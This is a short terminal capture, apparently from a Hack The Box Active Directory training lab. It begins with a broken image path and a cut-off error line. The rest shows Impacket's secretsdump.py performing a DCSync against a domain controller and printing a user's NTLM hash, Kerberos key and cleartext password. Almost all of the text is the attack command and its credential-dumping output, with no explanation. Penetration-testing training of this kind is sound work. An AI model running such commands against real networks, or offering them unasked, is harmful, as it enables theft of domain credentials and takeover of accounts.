 o a bad username or authentication information.)
[*] Cleaning up...
┌─[root@ea-attack01]─[/home/htb-student]
└──╼ #
┌─[root@ea-attack01]─[/home/htb-student]
└──╼ #secretsdump.py -outputfile inlanefreight_hashes -just-dc-user syncron INLANEFREIGHT/adunn@172.16.5.5
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
syncron:5617:aad3b435b51404eeaad3b435b51404ee:d387b9d2d9f6dda51964194ad2376ee0:::
[*] Kerberos keys grabbed
syncron:des-cbc-md5:37d379bad326a7ef
[*] ClearText passwords grabbed
syncron:CLEARTEXT:Mycleart3xtP@ss!
[*] Cleaning up...
┌─[root@ea-attack01]─[/home/htb-student]
└──╼ #